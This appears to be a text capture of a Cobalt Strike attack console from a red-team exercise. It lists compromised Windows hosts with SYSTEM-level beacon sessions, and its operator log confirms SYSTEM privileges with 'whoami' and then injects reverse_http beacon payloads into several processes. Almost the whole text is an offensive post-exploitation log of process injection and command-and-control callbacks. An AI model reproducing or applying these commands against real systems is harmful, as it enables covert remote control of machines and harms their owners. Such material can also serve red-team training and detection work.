 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.30.113 http secadmin SECOM-PC Bid: 1799347740 NT: 10.0 taskhostw.exe 1208 x64 32s
192.168.30.113 9999 SYSTEM * SECOM-PC svchost.exe 4028 x64 115ms
192.168.30.113 9999 DefaultAppPool SECOM-PC rundll32.exe 13504 x64 101ms
192.168.30.113 http A013 SECOM-PC Bid: 1941705062 NT: 10.0 RuntimeBroker.exe 13976 x64 37ms
192.168.30.113 https DefaultAppPool SECOM-PC rundll32.exe 14272 x64 1ms
192.168.30.116 9999 SYSTEM * SM Bid: 642251708 NT: 6.1 rundll32.exe 3668 x64 20ms
192.168.30.116 9999 SYSTEM * SM rundll32.exe 3896 x64 48ms
192.168.30.116 http asp SM cmd.exe 4232 x64 891ms
事件日志X Beacon 192.168.30.113@13504 X Beacon 192.168.30.113@14272 X 凭据信息X 凭据信息X Beacon 192.168.30.116@3668 X Beacon 192.168.30.113@4028 X Processes 192.168.30.113@4028 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[+] host called home, sent: 12 bytes
beacon> inject 1208 x64 http
[*] Tasked beacon to inject windows/beacon_http/reverse_http ( :80) into 1208 (x64)
[+] host called home, sent: 261136 bytes
beacon> inject 3808 x64 http
[*] Tasked beacon to inject windows/beacon_http/reverse_http ( :80) into 3808 (x64)
[+] host called home, sent: 261136 bytes
[-] could not open process 3808: 5
beacon> inject 6996 x64 http
[*] Tasked beacon to inject windows/beacon_http/reverse_http ( :80) into 6996 (x64)
[+] host called home, sent: 261136 bytes
渗透攻击红队